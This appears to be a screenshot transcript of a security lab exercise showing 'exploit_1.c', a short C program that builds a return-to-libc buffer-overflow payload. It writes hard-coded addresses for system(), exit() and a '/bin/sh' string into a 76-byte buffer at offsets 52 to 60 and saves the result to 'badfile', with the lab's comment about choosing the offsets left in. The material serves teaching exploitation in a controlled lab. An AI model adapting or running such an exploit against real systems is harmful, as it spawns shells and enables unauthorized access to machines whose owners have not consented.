 seed@seed-desktop: ~
File Edit View Terminal Tabs Help
seed@seed-desktop: ~ seed@seed-desktop: ~
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char ** argv)
{
   char buf[76];
   FILE *badfile;
   badfile = fopen("badfile", "w");
   /* You need to decide the address and the values for X, Y, Z. The
 *       order of the three statements does not imply the order of X, Y, Z.
 *             Actually, we intentionally scrambled the order. */
   buf[0] = 'a';
   *(long *) &buf[60] = 0xbffffeab; //"/bin/sh"
   *(long *) &buf[52] = 0xb7ea88b0; // system()
   *(long *) &buf[56] = 0xb7e9db30; // exit()
   fwrite(buf, sizeof(buf), 1, badfile);
   fclose(badfile);
}
~
~
~
~
~
~
~
~
~
~
~
~
~
"exploit_1.c" 23L, 604C 1,1 All